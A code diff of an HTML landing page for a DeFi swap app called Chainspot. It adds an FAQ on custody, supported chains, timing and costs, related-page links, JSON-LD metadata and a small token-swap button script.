+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">Chainspot FAQ</h2>
+          <p>The essentials on using Chainspot for wallet-native swaps, route review, timing, costs, and safety.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is Chainspot?</h3>
+            <p>Chainspot is a non-custodial DeFi app for swapping crypto from a connected wallet. It helps you preview a route, compare the live quote in the app, and sign only when you are ready.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>Is Chainspot non-custodial?</h3>
+            <p>Yes. Chainspot is designed around wallet-based signing rather than account deposits. You keep control of your wallet, and each transaction must be approved before it is broadcast.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>Which chains and assets does Chainspot support?</h3>
+            <p>Chainspot focuses on common DeFi assets and routes across supported networks. For the current list, use the <a href="supported-chains/">supported chains</a> page and confirm availability inside the app before signing.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>How long does a Chainspot swap take?</h3>
+            <p>Swap timing depends on the source network, destination route, wallet confirmation, and on-chain activity. Chainspot shows the live timing estimate in the app before you submit the transaction.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>What does it cost to use Chainspot?</h3>
+            <p>You should expect route costs and the underlying chain gas costs for the transaction. If a swap uses <a class="cite" href="https://defillama.com/bridges" rel="nofollow noopener noreferrer">bridges</a> or liquidity paths, review the full quote in the app before approving.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Chainspot</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for connecting a wallet, choosing a swap route, and reviewing the transaction.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How self-custody, wallet approvals, and transaction review shape safer swap behavior.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and assets to check before planning a Chainspot swap.</p>
+        </a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot">Chainspot &mdash; 2026</footer>
+  <footer class="footer">
+    <div class="wrap">
+      
+      <p style="margin-top:6px"><b>Chainspot</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://chainspot-app.github.io/#website","url":"https://chainspot-app.github.io/","name":"Chainspot"},
+    {"@type":"Organization","@id":"https://chainspot-app.github.io/#org","name":"Chainspot","url":"https://chainspot-app.github.io/","logo":"https://chainspot-app.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Chainspot","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://chainspot-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for wallet-native swaps with live route review, visible costs, and user-approved transactions."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Chainspot?","acceptedAnswer":{"@type":"Answer","text":"Chainspot is a non-custodial DeFi app for swapping crypto from a connected wallet. It helps you preview a route, compare the live quote in the app, and sign only when you are ready."}},
+      {"@type":"Question","name":"Is Chainspot non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. Chainspot is designed around wallet-based signing rather than account deposits. You keep control of your wallet, and each transaction must be approved before it is broadcast."}},
+      {"@type":"Question","name":"Which chains and assets does Chainspot support?","acceptedAnswer":{"@type":"Answer","text":"Chainspot focuses on common DeFi assets and routes across supported networks. For the current list, use the supported chains page and confirm availability inside the app before signing."}},
+      {"@type":"Question","name":"How long does a Chainspot swap take?","acceptedAnswer":{"@type":"Answer","text":"Swap timing depends on the source network, destination route, wallet confirmation, and on-chain activity. Chainspot shows the live timing estimate in the app before you submit the transaction."}},
+      {"@type":"Question","name":"What does it cost to use Chainspot?","acceptedAnswer":{"@type":"Answer","text":"You should expect route costs and the underlying chain gas costs for the transaction. If a swap uses bridges or liquidity paths, review the full quote in the app before approving."}}
+    ]}
+  ]}
+  </script>
 
   <script>
-  (function () {
+  (function(){
     "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
     });
-  })();
+  }());
   </script>
 </body>
-</html>
+</html>
